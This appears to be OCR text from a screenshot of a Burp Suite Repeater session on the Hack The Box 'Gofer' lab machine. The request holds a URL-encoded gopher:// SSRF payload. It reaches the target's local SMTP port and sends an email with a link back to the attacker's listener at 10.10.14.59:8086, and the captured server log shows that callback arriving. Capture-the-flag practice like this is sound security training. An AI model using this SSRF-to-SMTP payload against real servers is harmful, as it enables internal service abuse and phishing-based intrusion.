 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST /index.php?url=
gopher%3A%2F%2F0x7f000001%3A25%2F_HELO%20gofer.htb%250AMAIL%20FROM%3A%20
%3Cjdavis%40gofer.htb%3E%250ARCPT%20TO%3A%20%3Cjhudson%40gofer.htb%3E%25
0ADATA%250ASubject%3A%20%3Ca%20http%3A%2F%2F10.10.14.59%3A8086%2Fprueba%
3E%20SSRF%20HERE%250ASSRF%20AND%20SMTP%250A. HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
c4rta ~/Desktop/gofer sudo python3 -m http.server 8086
Serving HTTP on 0.0.0.0 port 8086 (http://0.0.0.0:8086/) ...
10.10.11.225 - - [16/Sep/2023 12:20:15] "GET /prueba HTTP/1.1" 200 -
_